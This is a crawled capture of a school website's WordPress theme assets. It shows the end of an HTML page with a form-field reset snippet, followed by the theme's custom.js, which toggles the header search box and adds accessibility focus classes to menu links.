			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	</body>
	</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-20 10:00:21 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://ieo.ieramonarcila.edu.co/wp-content/themes/school-zone/js/custom.js?ver=1.0.9
body_size: -197
content:
jQuery(document).ready(function($) {
    /** Header Search form show/hide */
    $('html').click(function() {
        $('.example').slideUp();
    });

    $('.site-header .form-section').click(function(event) {
        event.stopPropagation();
    });

    $("#search-btn").click(function() {
        $(".example").slideToggle();
        return false;
    });

    //accessibility menu
    $("#top-navigation ul li a").focus(function(){
       $(this).parents("li").addClass("focus");
   }).blur(function(){
       $(this).parents("li").removeClass("focus");
   });
});
